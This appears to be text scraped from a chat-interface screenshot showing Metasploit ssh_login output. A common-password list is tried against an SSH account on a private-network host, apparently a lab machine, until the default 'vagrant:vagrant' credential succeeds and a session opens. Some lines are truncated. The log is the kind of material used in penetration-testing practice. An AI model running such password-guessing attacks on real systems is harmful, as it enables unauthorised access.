 [-] 192.168.0.172:22 - Failed: 'vagrant:abc123'
[-] 192.168.0.172:22 - Failed: 'vagrant:111111'
[-] 192.168.0.172:22 - Failed: 'vagrant:123123'
[-] 192.168.0.172:22 - Failed: 'vagrant:password1'
[-] 192.168.0.172:22 - Failed: 'vagrant:000000'
[-] 192.168.0.172:22 - Failed: 'vagrant:iloveyou'
[-] 192.168.0.172:22 - Failed: 'vagrant:1234'
[-] 192.168.0.172:22 - Failed: 'vagrant:admin'
[-] 192.168.0.172:22 - Failed: 'vagrant:welcome'
[+] 192.168.0.172:22 - Success: 'vagrant:vagrant' 'uid=900(vagrant) gid=900(vagrant
SMP Thu Apr 10 19:11:08 UTC 2014 x86_64 x86_64 x86_64 GNU/Linux '
[*] SSH session 1 opened (192.168.0.242:41869 → 192.168.0.172:22) at 2025-04-21 12
[*] Scanned 1 of 1 hosts (100% complete)
Search
Reason
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) >
ChatGPT can make mistakes.